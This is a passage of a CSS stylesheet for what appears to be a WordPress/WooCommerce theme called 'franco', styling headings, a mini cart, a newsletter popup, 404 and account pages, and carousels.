  letter-spacing: 2.5px;
}
.franco-heading.title-heading-5 h1:before, .franco-heading.title-heading-5 h2:before, .franco-heading.title-heading-5 h3:before, .franco-heading.title-heading-5 h4:before, .franco-heading.title-heading-5 h5:before, .franco-heading.title-heading-5 h6:before {
  content: none;
}
.bg-top .title-heading-2.bg-title {
  padding-top: 110px;
  padding-bottom: 38px;
}
.title-heading-2.bg-title {
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 0;
  padding-bottom: 36px;
  padding-top: 55px;
}
.title-heading-2.franco-heading h2 {
  font-size: 32px;
  letter-spacing: 8px;
}
.title-heading-2.franco-heading h2:before {
  content: none;
}
.title-heading-2.franco-heading p {
  color: #a1a1a1;
  font-family: Playfair Display;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.main-2 .franco-heading-7.text-left {
  margin-left: -30px;
  margin-top: -60px;
  padding-left: 30px;
}
.franco-heading.franco-heading-7 {
  margin-bottom: 0;
  padding-top: 77px;
  padding-bottom: 35px;
  background-position: center 48px;
}
.franco-heading.franco-heading-7.text-left {
  background-position: left 48px;
  padding-bottom: 35px;
  padding-top: 57px;
}
.franco-heading.franco-heading-7 > p {
  font-family: Roboto Condensed;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 9px;
}
.franco-heading.franco-heading-7 h2, .franco-heading.franco-heading-7 h3, .franco-heading.franco-heading-7 h4, .franco-heading.franco-heading-7 h5, .franco-heading.franco-heading-7 h6, .franco-heading.franco-heading-7 h1 {
  font-size: 36px;
  color: #000;
  letter-spacing: 0;
  font-family: Roboto Condensed;
}
.franco-heading.franco-heading-7 h2:before, .franco-heading.franco-heading-7 h3:before, .franco-heading.franco-heading-7 h4:before, .franco-heading.franco-heading-7 h5:before, .franco-heading.franco-heading-7 h6:before, .franco-heading.franco-heading-7 h1:before {
  content: none;
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
.bounce {
  animation-name: bounce;
}
.header-v7 .f-float, .header-v12 .f-float, .header-v11 .f-float {
  float: right;
}
.instagram_btn {
  overflow: hidden;
}
.change_color p {
  color: #898989;
}
.instagram_btn {
  padding-top: 50px;
}
.instagram_btn .btn {
  text-transform: uppercase;
  font-size: 12px;
}
.instant-quote .franco-heading p {
  font-size: 14px;
  color: #000;
  letter-spacing: 14px;
}
.instant-quote .franco-heading h3 {
  font-size: 32px;
  margin-top: -4px;
  letter-spacing: 9.5px;
}
.instant-quote .franco-heading h3:before {
  display: none;
}
.instant-quote .btn.btn-primary {
  margin-top: -3px;
  padding: 8px 18px;
  letter-spacing: 1.5px;
}
.title-insta {
  padding-bottom: 21px;
  padding-top: 22px;
}
.insta-slidebar .instagram_style2.instagram-gallery {
  overflow: hidden;
  position: relative;
}
.insta-slidebar .instagram_style2.instagram-gallery li {
  width: 33.3333%;
}
.insta-slidebar .banner_text_overlay {
  display: none;
}
.insta-slidebar .instagram_btn {
  display: none;
}
.has_overlay:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.has_overlay2:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #a1d1dd;
  opacity: 0.8;
}
.no-padding {
  padding: 0;
}
.no-padding .vc_column-inner {
  padding: 0 !important;
}
.franco-heading {
  margin-bottom: 28px;
}
.franco-heading p {
  font-family: Montserrat;
  line-height: 100%;
  font-size: 12px;
  font-weight: 700;
  color: #cea35f;
  margin-bottom: 14px;
  letter-spacing: 6px;
  text-transform: uppercase;
  display: inline-block;
}
.franco-heading .text-desc {
  margin-top: 52px;
  margin-bottom: -31px;
}
.franco-heading .text-desc p {
  letter-spacing: normal;
  font-family: Open Sans;
  margin: 0;
  font-size: 14px;
  color: #010101;
  font-weight: 400;
  line-height: 22px;
  text-transform: none;
}
.franco-heading.text-left h1:before, .franco-heading.text-left h2:before, .franco-heading.text-left h3:before, .franco-heading.text-left h4:before, .franco-heading.text-left h5:before, .franco-heading.text-left h6:before {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading.text-right h1:before, .franco-heading.text-right h2:before, .franco-heading.text-right h3:before, .franco-heading.text-right h4:before, .franco-heading.text-right h5:before, .franco-heading.text-right h6:before {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading h1, .franco-heading h2, .franco-heading h3, .franco-heading h4, .franco-heading h5, .franco-heading h6 {
  letter-spacing: 3px;
  color: #000;
  position: relative;
  text-transform: uppercase;
}
.franco-heading h1:before, .franco-heading h2:before, .franco-heading h3:before, .franco-heading h4:before, .franco-heading h5:before, .franco-heading h6:before {
  background: #cea35f none repeat scroll 0 0;
  bottom: -27px;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 50px;
}
.franco-heading h3 {
  font-size: 24px;
}
.title-custom .franco-heading-3 p {
  font-size: 32px;
  color: #000;
  margin-bottom: 3px;
}
.title-custom .franco-heading-3 h2 {
  font-size: 24px;
  color: #a1a1a1;
  font-family: "Playfair Display", serif;
}
.franco-heading-3 p {
  font-family: Montserrat;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 5px;
}
.franco-heading-3 h1, .franco-heading-3 h2, .franco-heading-3 h3, .franco-heading-3 h4, .franco-heading-3 h5, .franco-heading-3 h6 {
  text-transform: none;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  letter-spacing: 0.15px;
  margin-top: -2px;
}
.franco-heading-3 h1:before, .franco-heading-3 h2:before, .franco-heading-3 h3:before, .franco-heading-3 h4:before, .franco-heading-3 h5:before, .franco-heading-3 h6:before {
  bottom: -30px;
  width: 100px;
}
.franco-heading-3 h3 {
  font-size: 32px;
}
.franco-heading-4 h1:before, .franco-heading-4 h2:before, .franco-heading-4 h3:before, .franco-heading-4 h4:before, .franco-heading-4 h5:before, .franco-heading-4 h6:before {
  width: 100px;
}
.franco-heading-4 h4 {
  font-size: 20px;
  letter-spacing: 0px;
}
.franco-heading-6 {
  position: relative;
  padding-top: 25px;
}
.franco-heading-6.text-left {
  margin-bottom: 16px;
}
.franco-heading-6.text-left .svgic {
  width: 53px;
  height: 31px;
  margin-top: -1px;
}
.franco-heading-6.franco-heading p {
  color: #ede6dd;
}
.franco-heading-6 p {
  font-size: 64px;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  font-family: "KingBasilLite";
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.franco-heading-6 h1, .franco-heading-6 h2, .franco-heading-6 h3, .franco-heading-6 h4, .franco-heading-6 h5, .franco-heading-6 h6 {
  letter-spacing: 2.3px;
}
.franco-heading-6 h1:before, .franco-heading-6 h2:before, .franco-heading-6 h3:before, .franco-heading-6 h4:before, .franco-heading-6 h5:before, .franco-heading-6 h6:before {
  display: none;
}
.franco-heading-6 .heading-icon {
  padding-top: 14px;
  color: #cea35f;
  font-size: 30px;
  padding-bottom: 7px;
}
.franco-heading-6.text-center p {
  text-align: center;
}
.macbook .franco-heading-6 {
  padding-top: 7px;
}
.handmade_tes .franco-heading-6 {
  margin-bottom: 27px;
}
.handmade_tes .franco-heading-6 .heading-icon {
  padding-top: 23px;
  padding-bottom: 0;
}
.handmade_tes .franco-heading-6 .heading-icon .svgic {
  width: 55px;
  margin-right: 0;
}
.handmade_tes .testimonial-content .profile-name::before {
  top: -9px;
}
.handmade_tes .testimonial-content .profile-name {
  padding-top: 13px;
}
.handmade_tes .testimonial-container .owl-nav .owl-prev {
  left: 23px;
}
.handmade_tes .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.handmade_tes .testimonial-content p {
  letter-spacing: -0.3px;
}
.ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  text-align: left !important;
}
.tip-and-trick .uvc-heading-spacer.line_only {
  height: 2px;
  margin-top: 21px;
}
.tip-and-trick .franco-heading-4 h4:hover {
  color: #cea35f;
}
.tip-and-trick .franco-heading h1:before, .tip-and-trick .franco-heading h2:before, .tip-and-trick .franco-heading h3:before, .tip-and-trick .franco-heading h4:before, .tip-and-trick .franco-heading h5:before, .tip-and-trick .franco-heading h6:before {
  height: 2px;
}
.tip-and-trick .ult-content-box .vc_single_image-wrapper {
  overflow: hidden;
}
.tip-and-trick .ult-content-box .vc_single_image-img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tip-and-trick .ult-content-box:hover .vc_single_image-wrapper .vc_single_image-img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slide-best-deals .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.slide-best-deals .ult_countdown-amount {
  font-weight: 300 !important;
  font-size: 48px !important;
}
.slide-best-deals .ult_countdown-period {
  font-size: 16px !important;
  font-weight: bold !important;
}
.slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.text_different {
  font-size: 54px;
  font-weight: normal;
  font-family: Pacifico;
  color: #fb9394;
  display: inline-block;
  margin-top: -2px;
  vertical-align: top;
  padding-left: 6px;
}
.not-found .side-breadcrumb {
  display: none;
}
.not-found .footer {
  padding: 0;
}
.not-found .wrapper .container {
  width: 100%;
}
.page-404 {
  position: relative;
}
.page-404 .container-fluid, .page-404 .row, .page-404 .page-404-container {
  height: 100%;
}
.page-404:before {
  opacity: 0.8;
}
.content-404 {
  position: absolute;
  top: 43%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  padding: 0 30px;
}
.content-404 h1 {
  color: #fff;
  font-size: 120px;
  display: inline-block;
  letter-spacing: 60px;
  padding: 28px 17px 28px 75px;
  border: 2px solid #fff;
  margin-bottom: 25px;
  background: url(../images/bg-line.png) no-repeat center center;
}
.content-404 p, .content-404 a {
  color: #fff;
  font-size: 16px;
  margin: 0;
}
.content-404 a {
  text-decoration: underline;
}
.content-404 a:hover {
  color: #fff;
}
.special-cart-open {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open #page {
  right: 183px;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open .mini-cart-special .cart-block {
  right: 0;
  z-index: 999991;
  opacity: 1;
  visibility: visible;
  background: #fff;
  top: -20px;
}
.special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
  top: 11px;
}
.mini-cart-special .cart-block {
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  height: 100%;
  right: -183px;
  position: fixed;
  margin-top: 0;
  border: none;
  top: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  width: 80%;
  width: calc(100% - 54px);
  max-width: 320px;
}
.mini-cart-special .cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.mini-cart-special .cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.mini-cart-special .cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-resizer {
  background-color: #666;
}
.mini-cart-special .cart-block .widget_shopping_cart_content {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  padding: 0 !important;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul {
  margin-bottom: 28px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  padding-bottom: 0;
}
.mini-cart-special .cart-block .minicart_header {
  background: #cdddc5;
  color: #fff;
  margin-top: -3px;
  display: block;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info {
  display: inline-block;
  margin-top: -19px;
  vertical-align: middle;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info h4 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-family: Montserrat;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total {
  text-transform: uppercase;
  margin-top: 8px;
  font-family: Montserrat;
  font-size: 12px;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total span.price {
  color: #fff;
  text-align: right;
  float: right;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
  display: inline-block;
  max-width: 120px;
  margin-right: 20px;
  border-right: 1px solid #768967;
  cursor: pointer;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special i {
  font-size: 48px;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 10px;
  margin-bottom: 0;
  background: #768967;
}
.mini-cart-special .cart-block .wrap-mini-cart .cart_list, .mini-cart-special .cart-block .wrap-mini-cart .cart-actions, .mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding: 0 21px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li {
  padding: 20px 0;
  clear: both;
  border-bottom: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  border-bottom: none;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .remove.remove-product {
  top: 12px;
  right: -3px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total {
  border-top: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
  color: #8c70ba;
  font-size: 14px;
  font-weight: 600;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions {
  border-top: none;
}
.mini-cart-special .cart-block .coupon {
  clear: both;
  background: #f1f1f1;
  padding: 25px 15px 29px 21px;
  margin-bottom: 20px;
}
.mini-cart-special .cart-block .coupon input[type="submit"] {
  padding: 8px 20px;
}
.mini-cart-special .cart-block .coupon input#coupon_code {
  display: inline-block;
  float: left;
  width: calc(100% - 128px);
  color: #302f2f;
  border: 1px solid #ddd;
  background: #fff;
  opacity: 1;
  margin-top: 0;
  height: 40px;
  padding-left: 12px;
  margin-right: 9px;
}
.mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding-right: 16px;
}
.mini-cart-special .cart_label {
  display: none;
}
.mini-cart-special .cart-block {
  max-height: 100%;
}
#page {
  right: 0;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.popup_holder {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.75);
  text-align: center;
}
.popup_holder .popup {
  padding: 41px 11px 46px 50px;
  width: 650px;
  height: 310px;
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  background: #fff;
}
.popup_holder .popup::before {
  background: rgba(0, 0, 0, 0) url("../images/bg-popup.png") no-repeat scroll right top;
  content: "";
  height: 360px;
  position: absolute;
  right: 0;
  top: -50px;
  width: 281px;
}
.popup_holder .popup h4 {
  font-size: 24px;
  margin-bottom: 22px;
  text-transform: uppercase;
}
.popup_holder .popup p {
  color: #828282;
  line-height: 22px;
}
.popup_holder .popup .mc4wp-form {
  padding-top: 16px;
}
.popup_holder .popup .mc4wp-form input[type="email"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-bottom: 1px solid #828282;
  padding-left: 0;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #828282;
  height: 40px;
  width: 263px;
}
.popup_holder .popup .mc4wp-form [type="submit"] {
  background: #cea35f none repeat scroll 0 0;
  border: 1px solid #cea35f;
  color: #fff;
  padding: 7px 24px;
  margin-top: 26px;
}
.popup_holder .popup .mc4wp-form [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.popup_holder .popup .mc4wp-form [type="submit"] i {
  display: none;
}
.mc4wp-alert {
  margin-top: 15px;
}
.popup_holder:after {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
  content: '';
}
#closePopup, .closePopup {
  position: absolute;
  right: -34px;
  top: -7px;
  font-size: 18px;
  color: #fff;
}
#closePopup:before, .closePopup:before {
  content: '\f00d';
  font-family: "FontAwesome";
}
.content-section {
  padding-top: 15px;
}
.content-section:first-child {
  padding-top: 0;
}
.content-section .features-content > h2 {
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
}
.menu-menu-features-container li {
  padding-bottom: 10px;
}
.menu-menu-features-container li a {
  text-transform: uppercase;
}
.menu-menu-features-container li a.active {
  color: #cea35f;
}
.widget_nav_menu .menu-sticky {
  overflow: hidden;
  padding-bottom: 50px;
  position: fixed;
  top: 130px;
  width: 280px;
}
.widget_nav_menu .menu-sticky ul {
  height: 500px;
  margin-right: -17px;
  overflow: auto;
  padding-right: 17px;
}
.widget_nav_menu .menu-sticky ul li.selected a {
  color: #cea35f;
}
.button-group button {
  font-family: Montserrat;
}
.bg-title {
  background-position: center 32px;
  background-repeat: no-repeat;
  margin-bottom: -8px;
  padding-bottom: 36px;
  padding-top: 60px;
}
.title-rotate {
  left: -65px;
  position: absolute;
  top: 61%;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -moz-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  -o-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.title-rotate .franco-heading {
  margin-bottom: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.title-rotate .franco-heading p {
  order: 2;
  width: 100%;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
}
.title-rotate .franco-heading h3 {
  order: 1;
  color: #fff;
}
.title-rotate .franco-heading h1::before, .title-rotate .franco-heading h2::before, .title-rotate .franco-heading h3::before, .title-rotate .franco-heading h4::before, .title-rotate .franco-heading h5::before, .title-rotate .franco-heading h6::before {
  left: 100% !important;
  top: 10px;
  width: 40px;
  transform: none;
}
.instagram-gallery .banner_text_overlay > span {
  display: none;
}
.instagram-gallery .banner_text_overlay > span:nth-child(2) {
  display: block;
}
.tooltip-inner {
  background: #cea35f;
  border-radius: 0;
  font-family: Open Sans;
  text-transform: capitalize;
  z-index: 9;
}
.ie-11 select {
  background: none !important;
}
.ie-11 input[type='radio'], .ie-11 input[type='checkbox'] {
  background: none;
}
.ie-11 .wishlist_table .product-add-to-cart > .add_to_cart.button {
  padding: 8px 10px;
}
input[type="submit"]:hover {
  background: #000 !important;
  color: #fff;
}
.comment-content ul, .comment-content li {
  padding: 0;
  border: none;
  margin: 0 !important;
}
.comment-content ul {
  margin-top: 0 !important;
}
.woocommerce-account input.input-text {
  width: 100%;
}
.woocommerce-account form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce-account h3 {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.woocommerce-account #customer_login {
  margin-top: -3px;
}
.woocommerce-account #customer_login h3.cart-title {
  border: medium none;
  padding-bottom: 0px;
  margin-bottom: 0;
  padding-top: 0;
}
.woocommerce-account #customer_login .entry-title {
  margin-bottom: 25px;
}
.woocommerce-account.woocommerce-edit-address p.form-row {
  margin-bottom: 15px;
}
.woocommerce-account.woocommerce-edit-address h3 {
  padding-top: 0;
  margin-top: 3px;
}
.woocommerce-account.woocommerce-edit-address .select2-container .select2-choice {
  padding: 7px 10px;
  border: 1px solid #ddd;
  color: #868686;
}
.woocommerce-account .lost_reset_password input.btn-default[disabled] {
  display: block !important;
}
.woocommerce-account table.my_account_orders {
  margin: 17px 0;
}
.woocommerce-account table.my_account_orders thead {
  height: 54px;
  line-height: 54px;
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders thead tr th {
  border: medium none !important;
  padding: 0 20px;
}
.woocommerce-account table.my_account_orders thead tr th span {
  font-size: 14px;
}
.woocommerce-account table.my_account_orders tbody tr.order {
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders tbody tr.order td {
  padding: 17px 20px 17px;
  margin-top: -1px;
}
.woocommerce-account table.my_account_orders tbody a.view {
  font-size: 12px;
  font-family: 'Open Sans';
}
.mobile-show {
  display: none;
}
abbr[title], abbr[data-original-title] {
  text-decoration: none;
}
.my_account h2, .my_account header.title {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.my_account header.title {
  padding-top: 17px;
  margin-bottom: -2px;
  padding-bottom: 3px;
}
.my_account header.title h3 {
  display: inline-block;
  padding: 0px 5px 0 0;
  color: #3a3a3b;
  font-size: 18px;
  margin: 0;
  border: none;
}
.my_account header.title a {
  font-size: 12px;
  font-family: 'Open Sans';
  float: right;
  margin-top: 8px;
}
.my_account address {
  padding-top: 10px;
}
.my_account p, .my_account address {
  color: #868686;
  line-height: 24px;
  margin-bottom: 10px;
}
.my_account p strong, .my_account address strong {
  color: #333436;
  text-transform: capitalize;
}
.my_account .myaccount_info {
  margin-bottom: 9px;
}
.my_account .myaccount_info p {
  margin-bottom: 2px;
}
.margin-min {
  margin-top: -51px;
}
.edit-account p label {
  margin: 0;
}
.edit-account fieldset legend {
  padding-bottom: 10px;
  font-size: 16px;
}
.col-7 .instagram-gallery li {
  width: 14.2857%;
}
.col-7 .banner_text_overlay {
  display: none;
}
.col-7 .instagram_btn {
  display: none;
}
.title-insta > h3 {
  text-align: center;
  text-transform: uppercase;
}
.ult_countdown-section {
  margin-right: 20px !important;
  text-align: center 1 !important;
}
.ult_countdown-amount {
  font-weight: 300 !important;
}
.load-more.btn-radius .btn {
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  margin-top: 16px;
  padding: 19px 42px 18px 42px;
}
.load-more.btn-radius .btn:hover {
  background: #000 !important;
}
.ult-carousel-wrapper .slick-dots li i {
  opacity: 1 !important;
  font-size: 22px;
}
.ult-carousel-wrapper .slick-dots li.slick-active i {
  color: #cea35f !important;
}
.button-slide ul.slick-dots {
  padding-top: 65px;
}
.title-style-2 .uvc-main-heading h2 {
  text-transform: uppercase !important;
}
.title-style-2 .uvc-sub-heading {
  margin-top: -5px;
  line-height: 40px;
}
.title-style-2 .uvc-sub-heading .sub-2, .title-style-2 .uvc-sub-heading .sub-1 {
  font-weight: bold !important;
  font-family: Montserrat !Important;
}
.align-right .testimonial-content {
  padding-right: 0;
  padding-top: 49px;
  padding-left: 30px;
}
.align-right .vc_column-inner {
  padding-right: 110px !important;
}
.align-right .franco-heading-3 h2 {
  font-size: 32px;
}
.align-right .franco-heading-3 h2:before {
  z-index: 9;
}
.align-left .vc_column-inner {
  padding-left: 110px !important;
}
.align-left .franco-heading-3 h2 {
  font-size: 32px;
}
.align-left .slick-slider {
  margin-left: -15px;
  margin-right: 15px;
}
.align-right .btn-slide-bottom .testimonial-content {
  text-align: right;
}
.btn-slide-bottom .testimonial-content {
  width: auto;
}
.btn-slide-bottom .testimonial-content:after, .btn-slide-bottom .testimonial-content:before {
  content: none;
}
.btn-slide-bottom .testimonial-content p {
  margin-right: 1px;
}
.btn-slide-bottom .testimonial-content p::before {
  font-style: normal;
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 38px;
  right: 2px;
  opacity: 0.1;
  position: absolute;
  top: 39px;
}
.btn-slide-bottom .testimonial-content .profile-name::before {
  left: auto;
  right: 0;
  transform: none;
}
.btn-slide-bottom.testimonial-container .owl-nav > div, .btn-slide-bottom.brands-container .owl-nav > div {
  position: relative;
  margin-top: 17px;
}
.btn-slide-bottom.testimonial-container .owl-nav > div {
  display: inline-block;
  color: #d9d9d9;
}
.btn-slide-bottom.testimonial-container .owl-nav > div.owl-next {
  float: right;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-next {
  right: 0;
  margin-left: 20px;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-prev {
  left: 0;
}
.btn-slide-bottom.brands-container .owl-nav .owl-prev {
  margin-right: 30px;
  float: left;
}
.btn-slide-bottom.testimonial-container .owl-nav > div:hover:before, .btn-slide-bottom.brands-container .owl-nav > div:hover:before {
  color: #cea35f;
}
.btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
  top: 100%;
  margin-top: 45px;
}
.btn-slide-bottom .slick-next {
  right: auto;
  left: 64px;
}
.btn-slide-bottom .slick-prev {
  left: 15px;
}
.btn-slide-bottom .ultsl-arrow-left2:before {
  content: "\e6a2";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom .ultsl-arrow-right2:before {
  content: "\e699";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg, .btn-slide-bottom.ult-carousel-wrapper button.circle-border {
  border: none !important;
  color: #d9d9d9 !important;
  height: 30px !important;
  width: 30px !important;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover {
  color: #cea35f !important;
}
.btn-slide-bottom button.slick-next.circle-border i, .btn-slide-bottom button.slick-prev.circle-border i {
  position: absolute;
  transform: none;
  left: 2px;
  top: -3px;
}
.btn-slide-bottom .wpb_single_image .vc_single_image-wrapper {
  margin-bottom: 3px;
}
.macbook .rs-label[data-alias="home-13"] .tp-caption.splitted, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-caption.splitted, .macbook .rs-label[data-alias="home-13"] .tp-linesplit, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-linesplit {
  font-style: normal !important;
}
.home-boxed {
  padding: 0 100px;
}
.home-boxed .footer .footer-v9 .footer_wrap .footer-office {
  background-size: 100%;
}
.design-decor-left {
  padding-right: 100px !important;
}
.design-decor-left .wpb_single_image img {
  margin-top: -90px;
  width: 100%;
}
.btn-view-icon {
  padding: 0 30px;
  margin-top: -35px;
}
.btn-view-icon .btn {
  background: #acbfce;
  color: #fff;
  width: 100%;
  font-size: 16px;
  padding: 13px 17px;
  height: 50px;
  position: relative;
}
.btn-view-icon .btn:after {
  content: "\f178 ";
  font-family: FontAwesome;
  font-size: 16px;
  margin-left: 0;
}
.name-author-collection {
  font-size: 16px;
  margin-top: -12px;
  color: #9e9e9e;
  font-family: Montserrat;
}
.name-author-collection span {
  color: #000;
}
.prd-decor {
  background: #fff;
  margin-left: -100px;
  margin-top: 100px;
  margin-bottom: 100px;
}
.prd-decor > .vc_column-inner {
  padding: 0 !important;
}
.prd-decor .title-heading-5 {
  padding: 42px 48px 0;
  margin-bottom: 23px;
}
.prd-decor .vc_icon_element {
  position: absolute;
  left: 15px;
  font-size: 22px;
}
.prd-decor-container {
  padding: 0 49px;
  margin-bottom: 10px !important;
}
.prd-decor-container .price-prd .ins {
  color: #000;
  font-size: 16px;
  font-weight: 300;
  text-decoration: line-through;
}
.prd-decor-container .price-prd p {
  font-size: 16px;
  color: #767676;
  font-weight: 300;
  line-height: 23px;
  margin-bottom: 0;
}
.prd-decor-container .price-prd .price-sp {
  font-size: 24px;
  color: #cea35f;
  font-weight: 700;
  font-family: Montserrat;
}
.prd-decor-container .desc {
  position: relative;
  padding-top: 21px;
}
.prd-decor-container .desc p {
  font-size: 16px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 22px;
}
.prd-decor-container .desc span {
  bottom: -88px;
  color: #000;
  font-size: 58px;
  left: -6px;
  position: absolute;
}
.prd-decor-action {
  overflow: hidden;
  width: 100%;
